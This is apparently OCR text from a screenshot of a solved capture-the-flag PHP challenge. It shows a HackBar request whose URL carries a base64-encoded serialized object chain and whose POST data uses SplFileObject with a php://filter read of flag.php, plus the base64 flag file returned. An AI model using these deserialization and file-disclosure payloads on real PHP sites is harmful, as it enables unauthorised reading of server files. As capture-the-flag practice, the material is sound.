 ?>
Pretty Good ! Ctfer! PD9waHANCiRmbGFnID0gIk5TU0NURnsxZWNhMGFhOC0zODU0LTRlYzAtOTBiZC1jYTcyN2RlZjM5ZjB9IjsNCj8+DQo=
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://node1.anna.nssctf.cn:28828
/?d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozOntzOjQ6Im5hbWUiO3M6MzoiaW5nIjtzOjQ6InJhbmsiO3M6MTA
6ImRlcGFydG1lbnQiO3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7aToxMDAwMDt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
Post data Referer User Agent Cookies Clear All
a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php